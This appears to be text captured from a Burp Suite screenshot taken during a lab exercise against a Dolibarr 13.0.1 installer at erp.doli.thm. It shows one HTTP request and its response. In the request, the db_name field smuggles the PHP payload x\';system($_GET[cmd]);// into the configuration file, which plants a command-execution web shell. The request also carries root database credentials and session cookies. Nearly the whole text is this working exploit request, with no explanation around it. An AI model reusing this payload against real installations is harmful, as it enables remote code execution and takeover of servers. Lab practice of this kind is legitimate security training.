 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /install/step1.php HTTP/1.1
2 Host: erp.doli.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 382
9 Origin: http://erp.doli.thm
10 Connection: close
11 Referer: http://erp.doli.thm/install/fileconf.php?selectlang=zh_CN
12 Cookie: DOLSESSID_04691a863e61e14f914604be02d8ef51=0j458449sj30ftidthcjv798h5; PHPSESSID=l81r9hheude80fveacd2cj6fm0
13 Upgrade-Insecure-Requests: 1
14
15 testpost=ok&action=set&main_dir=%2Fvar%2Fwww%2Fdolibarr%2Fhtdocs&main_data_dir=%2Fvar%2Fwww%2Fdolibarr%2Fdocuments&main_url=
http%3A%2F%2Ferp.doli.thm+&db_name=x%5C%27%3Bsystem(%24_GET%5Bcmd%5D)%3B%2F%2F&db_type=mysqli&db_host=192.168.10.148&db_port=3306&
db_prefix=llx_&db_create_database=on&db_user=dolibarr&db_pass=dolibarr&db_user_root=root&db_pass_root=MYsec666.&selectlang=zh_CN
Response
Pretty Raw Hex Render
\n
ERP/CRM
Dolibarr
13.0.1
Dolibarr安装及升级 - 向导 - 配置文件
配置文件
Saving parameters to ../conf/conf.php
Reloading parameters from configuration file.
创建数据库 (用户 root) : x\
服务器连接 (用户 dolibarr) : 192.168.10.148
Server "192.168.10.148", database name "x\", login "dolibarr", or database password may be wrong or the PHP
client version may be too old compared to the database version.If the user does not exist yet, you must check
option "Create user"
Go back and check/correct the parameters.